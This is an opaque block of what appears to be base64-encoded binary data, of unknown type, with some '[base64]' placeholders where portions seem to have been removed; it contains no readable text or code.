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[base64]/y1TDXCRKqxsoSqxm51HcePJ53hSk05xTm5CqbvjMMd5xjuOOKxjHVQSxzvN2s51aAFZWF5HetWTHjoMgIdcZsEE3nOCCdwTvhU8wwmqWMF97iPMAVxgfSQY0AU8MQARzE9B9oPBwESAAAv5738BvOYACeihEI1oYt/8xzePy8D+QfBiLFqIFhiChE6kAQkf7EQYItGf7QaIAZF4KwyJNNCi5ZBIGZ0oVBr6UIkelGcKNSgMb5jX+TqlicE4xTRQGg1t5ENw8pjGNJzhBQjwTYpT/IfgCKDgBfNCwc5QsEwjrGCmEoCpTP0ALwQsAwFQEU8eDosABCmPqMrxcIdjHP9VrapiOmY1j39JRCIAqTkBMMILnnCUUs36qGeY1S9WeGTqaECDApCpB0/BK32pcru/arKvzgnO7j7ZG1Emq5SJ5Q1kgycO5kD2lYlFRyur5zxtVY9akgUPOqxQHhM4YT2dbfMFlpmu9pDPfOe7jxP6My8BGRMC/vpz/e6HiidQEyE2CSA2txnAAILofwxErjebQk4UidOczk0nO3kAgDzcMw0AGIQ0rGEMfjTjAhCAQCjwwIYIJOOg/4hABNiQjAhIotaGqPWqIyDDhF4hGb2OAlFG0GqK9rApHK1JQ69Q7CSbaWvOtho5QArgafglH9H2wn8BLDhJkMNqZLGJI/7/RAKaLpgAHyh3hc+tbnOzG6pMhQvZamLUMRrmG9HA9qByULh961vf+VZU4Up8YjpyIRBu7EIeE045pcbDJl/FVNr+0ohNvSUYEcADA7wwcT1U3DDMtgol/9Gaj/tKV8OxySanXJNebVJYJndNOEAJPOYFb3mttDJ4qBdmnaNSetQLT3cwC3TpqUMK2XtPFlYA2hWENnzsQW357uOud9HHmAygQChMcAMI1JZ+GbAfhCSk21R8M0OHZtiiAeih4SLs0TZJrnIt3dxLs/MGs+gEIDpxzzzw4AKgHgQp7kOKZgx+EFtogun+gYctWKMJW9jCICJvjUFYowK92MKbVs3Q/ygkg/PC5rznk4Gz0Av7H6L3dU18PeyKKpvkZUpiVJIAl2mjVAbfkH0wpu0XAnfbbNoYI1TMJnsvoPvcCjY+8ttt7kEpH6d44LCHiTKWsbyUC06FKoYHxYtE9ZtR1RCEpORQjToK4lCHy2pW3yIDxPhxxtuwQ+C8UI3GOIoN8SDGXxiTCU94wf6udwqS2YI74MptXNL/QRmvnNyTEYvt+Mbu+I5uhIM5ZMdzmMPJMRaYbVmzoBIqUQ9m9RzQDd1lBZ04vMM4RIAMZME/LBOctZlpyUfSpQtqscud0YcM6NksXIA0zELXBVo0EQz/jEhv/ZYDeEg2HWE2sV1vRUzF1P/EcVUTODHQAzFXBDXQGwACIORBCUwX4V3AP1zABTTDP5DC4DXD5V0eBPzDAFjDBViDG5KCG1oDGZICP8DhIDQBEazaFUTBHrbaFeha571ar42Arr3V6MmX6P0DsB1gbWyNVOwRfk1D+QVDLZADBXhBJOKUDMBJ1pQN7PmNU5DUS2Eiuh3fgiXfuqXiU/ECTumN9BGFAJSFvWHbKZwUFsmDXwSGXQCc4eDYXwjCwClKF6TFWkwc42RCNXhB4sEi+32D4BCSp8DbKPhFNWyK5ayfx5VKJeVKOBigAboesQTHkuHOyYUSlKHcXkXglAVP8lhLTXTgseScTQDdP1iW0N3/[base64]/GZovKl4vIpH0oNm1R8A12WERh5wYlR1QcIQjUUHPfVkYkxDvrlgAMoI2FgisNtzp/IwR35hRHEw1xM3Fn9BU/80VT+w63URGZe5m78SlMADyZp/xLvuFx0TAcpMU/zoCbzxBzzoOZjiaD0vCY+Ct07iIM62KZmydkKrODTwQed0Ycq/AP6UJ193CADzEIoDEAA/BmgfR00iV2FnFOGDFDDZJPCZCQFaGQXFCHC+I93IldyQZpTUCEEWcw5pSQDAEAnrKRLkkJMuicZNkOpgdpNQoA10Icx0Ac/BKU1lFov/KdN/ufhSUJTQqVNdJ5Sml5ALahRztpbOShn1oQ2eA05UKg2KJGEVqizSQImAhgBPEq25RdPcdXvNYUk4EHE/UUdkFsptmiLqqL2KZWB1cTffINhkINZeEFP+WUg9OgeBMpdpBjiBOOK4dFVWY7/[base64]/6II9GL7+1CncojOo27ppWCzSaFTEIqAIColJjl72G5Gu2DEm3B7sUTQkAmJmjub8SRbgGAUcAGKUUTCMAvs1nFVggE3kAurQDgFi5sleZjqm3DmK0sr1BgRy0u1YYHQ0y865Y2uGWQYyjz2OIJ7SaT6Og/TcqQmqwx/ggTSwB7r40jOgC0HOh36Uj6L2xy6AAQ5EanM+JAwUAXSqSNsJVwAcYReQANl+Kkf2lv9YSDlBGtpW04pgjEAsBAI80IcAQBgAgKat5KfdqhoC5QDsZ34ag33kp1DOJ6hJwyCA4SDQJH36CRH8Q7PKGqzBmulFQQQQAxuwQeTWGueyQbRe/26rSavrXShRqFTXaAPpRgU5JJi6TttfROKCAdhf5MM3eM30vdSDTZu9OphS3SW2mSLzEYBfEIOf4IFc/g1RXKUcDIrB9hu/CanCzlEdJUrBcYFbuEVa+MWwac7DxUM8XKJgEIP3ci8bqNoBaM6ZQBKacOOttK+XAstTMGBu9I44dCOvdONtIE9i7Rychsdr1mM9XtZr/myzvEM53OkBh8c4mCA6mOA7jMcoyMC5+ONu+lJ9rMt6HOq60Ie+hAIWLqekTqrATNNCDESGeAhGTgAFcA8JZKeHtK2FxPCFhOeofpP/CERJYkz/iAgDZFcnbBoPgMAFuCc/[base64]/CKH/dpv7uSG8+xvszDPsbRm9QizzToLbBawbZYgOiSweCwzAy+zOiyw0UqB6bRZQKLWbq7gCmDDCuDHCiTd1KUW0slAKDwBAPhDQ3pdg2yt2F3qxHxIAGX/E4Fsjye4sKgiwBfs1g3wMwL8gz4/of+EZEJUmokghD5rTEEAAAP8cB7I6g8PcU2Uzz/8qjFUdOAhsX6uAB3G50vyAxRPHrGemjSU9BYQq+MSqCSgwZvI0yKIBArEdEm89B2QkOUSw+UmwQGa7j/wdIZSRTrU8R5PG04Rnx1DmGC0VBR9g1APMh777n0B7/LtKxbVwU9RSlhMn9+ExZ/oQL4FHPjloiAI6R5A8l+MFcEpTlqkhQNUQ1tzwVsQQcMhpmEsqcdxL/puQzbWyupsKZrcRq5o5jcO0bEQh+5k0pguWQRCmctxh7DInHR04831RjGLmc8dC2YNsDi0g54q/zCYNfBthrZtFu04XERpj8Mf2EEEhIIE95J8lNZ8AJO4sMsGE+o9h8ISrDM7W8DWVir/SKc8N8zCjC17mADZbueGALQ/L3dICrR5XkyKvK3XBgBDbxoghMKmzeoF8MNF/[base64]/DaU+z0RpABDxufAjqMq1LQPppN6eWuSidJ6QhvwAa/YAdhLyBbk23PH/IBGBnm22P2ToAQu+Woi96P6stDU+aQeywDp+T3TEACAAAERgDRH+aGuZnRashruqqQQpleQ9qsF7AevcC4fmq4NYh4Q2eqUkDKQyCev7DBv1ITMd0CZQAP8lqHuzAEGRugHvux32rvNVEEsExuP3DjBJFOsjefw01gIHlUdeUgOFBt1WlgrOoiwqV7tpUuTVYW/rr8rnbXyAvLAoOiu/boPSojwoKLwL/nPTW0aYoipEaaR7phST8OFSY8sf6+MSeDpF3hl+XSWC7XgWUI5MPFjkiNprylXHALCjFXP4O85Zh9giOoPRwNmcf8zzWxDT/w5lbhJmj+Zn/gTpYwR/MAxH0ZkCOS5x3gfZA3Qa/h/tcgAzgQCEUggY4ZDtDCBACOqZeZxe02Xkcetrulm7plqL3M0DP8HKlkzlNoaomBCC8QUOHAQ8wgDWs5w8PwqdftHi7t63iZ6iDOhnWhDX8AxWToXgHrn7qqhmqujFIwxF4QB/E9D7pOgf9SAl4fRp0QiTgGub8X+p+K4FbTbdKxZ/A7h2jVIiuayu+6zdEALZx++6K+ylO/5hbMp/nfz6G/QWQ2+gkT/I3+IVTOe/hEMrqxzv0MmzDDuYeBRT6fuzHDTlRFPmZdKnKfmbDKznMAlZvTEcBgtKV3xzPWnbGc3YG1uM4HAv0i3zRkvmYV39po/yYo7z2q/[base64]/yGmDyxbjNyJeTk3z+3eaFy9ypjkjcArxKXleknwjR86xtr19pxGwfBlz5g8ENnP27HlzaM4fQpMm7cxLsLz/BHz7F4+cFS9ZTJPO8eF2bt24c+zx3TtHcOG9f3PJYVxPjkzKc8jxMkpAPNbxBLyOXh1vdu1rN9DY4GJ79nDhyZfHCA4t+n/qzaIHF879+H/w6aMPB1/ceHfj9f8T518cdMRxR5wCBQzQQATbeUccdcb5x0F1JBwnwgopVOcPK/5wMEN1NNQww3mIgSALJ1Z4iQQInMiCoBtmkcABT5zwYoUBVljhGSc8kYn/[base64]/lOUWQzKS1rLPLOhMN22xN44yXYqtrzaxlo/FCHl72qM20PXYjLpBABKnmXXWH2wNZwYRLTrnZpMOIurSo+1eAba4DmLpt0sLA/7wC/ilAlH1kXUu+hyVub730Ko7vvPPgmw+jcPLzeL8CPR6QZAIPRKecAxEcBx2Wx2mwHHXeeVDCCC+k8MIM/6BQ557/[base64]/rFVG4yaX77X52uti//6XJc1tt7UaiEiGBmOJgIPIpKADLJw/wmG2GnVp5b9z9wngBf2S/vgFC+IcA2j1rBLxgsSnOHiFACsQ7DkEIjc8GYPgqiXvIRDr8GQgATVMM5ymMMFb0lnYMd7GMI0qJbxGKyD5nFPxUh4FvusZ2P1uc8KR+ix/rgDQAWCYYIKlDJxsMyG6ijHO3ZoM5zVzAoYAmKHrAAiI2bIAEAbWtDmcYVXEcNEpLgAnkIxC4ZI4B9Vq5rVFMGPZjSBCGHYwlMoUIQMGKkDSRLBkpgEpSg5IBQUyJonskQBKantH2HCW0MgssaHkAlNHyFcAELyBUIa0pBvmF0nwlCnIwDAGNn/[base64]/H5gPD8cgQpQdqh4Fs+A90+OcfO4yZgy40oQgFUUIf+tnP/gE0oSURqENT4hLnYYAr9IIo0mjC/1KlIYMJEM4BXehCIzyxgpisMhREMEQYvGaNC9zADzjoANrS9oW1BWBKE5iAHOVWxy444CN51GMKwFTXP0aEIoD7CJwM2Sa+CvIGWOEB71DCgJhkAwB78goPLFcomeAEJ0AhZU/4wY5mbKFSRGnUY4uSqNO1EgW609TsUHAI0u7CK7sAAFoD4LbfCe+XRiBCRmt1FlrZVi63NY9rpBeXutAlL4/5h2PiYpbyfUMw4syMOdMZLNBgZljZo5ZpeLGYZJTvLKOQJ7LkIAjTHLA3HwAnEQQgAP7J4Z+ZCKi6ltNe4XQhNdnBzllA+FCB9StWNTALDTBgUQ5alLYBZgs41P/DHrTIhz4V48+CXfifk87QZDREWYHUIY6VOqgd48iwzTikIXX01MMZAvE/[base64]/8PFzMOusDQEWEw14yjMY8qgDF+pprg+oy563CQQ4KRCPb8TjV4L4Zw4cMJtt94YL8rTDQt/ZUIBdB4RoSbd5ACxgd2dnhAa+2LzfwzH+hBTf+SFQSQtEMgTV8KUWblDLZhqzH1IIxBjSqU5JbOI/YGTFEV+xFKQQgSa82CmixKTpsuEEgqzgdFgNsiGADIFBXMAa/MjGmcrapCflMhRdkIYJ2koQKdntj3Wla13HtOWKvAlKcDokYN+QBk9hBQUeCIMlB8AAxeYhD5E4ClI2SYoaeXKTpMRD4wzxYtVZvXSLklQoYEk7Rcfy0Zriwdo7ETxKM6DSv4vEbN9dzN8W//ctzTtmrPHiCN2ixTV3cc2tsknM5dHa1gSYBvpI8Gtgy6N9mwmMF1qjzQiQazSj6ZYX8HcWAQhG2LW5TbTP9QELeqGX/CQCCbygbd+8vhqDMSAXqlGNLrBeMCSoBX6jI1+CDSyiD9OvWWpAg+LXve4c7Zh6NjafejP4PvV+T37+EzKU/nulE06ZhsdRjh1yn8NC9PCHTAyhEptliSeW+MQNQHEpEKHPpBjE6Iwi50gqAuQDuGwotuo1IoTixYziJrJhBSjAIgxpbdKqC2RgjtzqrT6Cy/6hyujqyvjIIbZsjQ7wC9bEjToQB5ZgTzjglTqBeLCOH3AnJfIABSDgUf8UAVAc5U8my5OMQRrCwBAurhmswc8kBSlUbgA6wR80hQP6oA/[base64]/0eKQyhpODpUwSRmNoSf+oRmkIat+TIwgYIzqL1D/[base64]/oHWRM+eoq0a5CAL5EAeGkEeBCGABIHZAqEaDOj1iENd0iufgmFfeq+DFIo8MOD4cuEFMIJhOrETlc8+RkjBTkikTlFk+k3CykEcUkYvu6/CuG/D/2hKiHTGw9TPMNePxdqPaNqvFxszGKVgBOCPKJxiKGbidDbndBxlC/gvq3oMACtFJlxQJyKJFCgAl6Yk5ijgAhoQgujmqdhkIfaGAmdzHTGQjSyCkNwICm8AAHqzE5ZhGbACAGAic0gJsaAO6kalGQgFUipTJn5iUGZiEIJsqXps/pbzsQhlBRxnCO3RImeHCGsntDaFB3bBB2aBtSoNCqPQEiotADLt3WgleuDi7ngFLXglV1yS1cJFJd/CuPYQuNCC9Zwh8QJDBsBHBrrHWE7BWi4DNbLHC5xhfghg2oKhvPIHI+xQEJztu5ry2dLlXL7y2YLj2wiKgoLDgvDgW/9+D2DUAhMfCt3cUkYfhsAO7IQ4Bt/sY6TowxTvkkBSSi/1MsNuSIfAbxxw5kghJEOK6Gd0scR0EUoR88Qa8xelABIo7hchYR6u9EqJ4eKEgsaOAjM5ByiaoRfAyMeo8x+kwTmp7iiyYQBMgErWagJMIGvaahy3BK5gUzYZYuesbB0d4gaWhE068BhmoTcTK+lKoiSgYlD8rB+hDgmU05S8KFAWRScsaTq1Kk0Vksh45HTSwB+W4B/C03ZiqXY0JSs0Mj2hBD0D4FBhFSRbCxBKkLZ063nEcHla8tX4ji2oJw3p4gxZLT/5E0D/gQlYb1oeNHsMo1o2IxDSiUGdwSj/5+cDeKF+Zgs2rG24JmOd1qmeRC83oA04CMpcz1U4lsOCtDU8HGotKPFhROEf1HJG3U0u2yNiFgzfVmg+PuYu8RIvBWT7LKwcXgbDbsamZvFnSswKDEAdhmYXIVYxe/[base64]/9ROe/[base64]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[base64]/rkZy1sGWYxjfkW/ibDv8xcBjOfUddoFhiaec0rCpBYzbxSE4EIPEAFFPUDBFVggX/AoAMq2E3CEJaBf6mgCCp4gwxK/2g0og3IQOxYAQ5wwAMUAAIPAAjFPwS0HP4ASBHNIMUFpAEBEEnjAhdohm2yIUP+/IM5/7hAfwahHCUepzkT4wcUFcEOdpBCPXlgWh9idoQ0MCA5g2gCEa5jDZ/yQxHDUYTZKIQc/ggRhBB4Yxzh6KL3cIRGX9DjG0TwVz3qzUc7CkDfjgS4JE2AnIy93uQmhzlMdqRzlOWcZTvHEW6QUpZJkMEpEaLKhJxClaarSOT+0bjGxe51IPkILdMkkm+Ijhcp+QBteVER4WVhl77LSSC8UJNAzAl0dIJAOJ8XS1hJLyxe8QpTctHY6LJlLLTgSPisGz7yHSue8/RL+tbXF/97jiOfhVmMYrZlBW7lb3/msgxB/2dQz6RmNBFoaH0TCFHURBS/kUBCRTnywIxaAIMg5WAGJliEIqCiAzKoWHOGE0UoSgipb1jCEkrwHQbYFI0GssYAlJJGAIFhENmwqnJI8Y9mXA1oUHTqBTxsDCaa2DlIC+E/igiAPCgoDSigTx/SEIe3soM4g7AGP6C6HATlZ8gkNMYWOqSIikFgbXB8UY/dMKMvIEAEKXhDlwMrAj7yiLCzOKzfCjmBxUo3H9L9x+TcfMnKTU5zsLDFpWAry7GQIwLBlMND/kyALOjJIbgNBqJa21pEOSIZyXDEcWMrAFO2SRDyIEGlhwspm3D/ilM6EcRQaiJNEiQPdHIQXTKY9E2RgLObZWFVU7CSlTbLWizrdKf3kDW+XOOlu95t37TKUS34JYZ+6e2nP9dLrs1cRjQG/QckOgNt0DwUNZDA734RKFGK9gvAEsSBBRK2QQP/ywJF6AAqUrBlChiNFEjrSHJuAwgNtCwPIADBIMBQ4+NU7Kbs9vCHe+qfQTSV3/75D4qX2gwj95Q5zTgQc5JTHIg97AI8sGFXj6A2FQ2gqNgYm1H/E8VmDBGEWC3xXE1oDFJATY4OOsR8eICAfyBgbl1OQQpk0WU9iuAGeSvsDYREpCMdKc2HnDX23gznx2IS6WYqk5vLFBLYXpZz/2CpBRFEV6dTgJa0CYFT6RLijDoRQQbBIDvWi+u8S3mTCBA4O52yII9d3g4nnK5GFo7nu5rofe+Z2IOqiLDqqSyFVlORSvNEEo9EHMDwRm88U2rdJO7d2ljJguc8ef3d95WjHPGjlmL2qS3JILtcmvlfZwwKL2lDuzMQxXbr9xvRSCzBAg/MwD8mCAMYbLDA//oXDBRs85kjgAIrSDkUCaScEgKgDyXIg/M7McQoDm05CC9QMzgiHFII0aek6Ck/IIC0CyzVGAI/PtEePJziKGLdofDOePLgoDigAAWd6HjQpM/uhiNoZ9lYfwl7FkYWg1VRNgAoknFV1gciEHNbVv9zsoAKTyALb/BXPTdmgPAFQXdmiaUkauZ4Y1EmZ/JmTmdJX8F0jYNZYtE56RANbIAHZ5cFWgdoDDENLSEPpMULrERcFgF38iA81hQ78bAmuVURciAP0RQItKV3w8QpxfRbg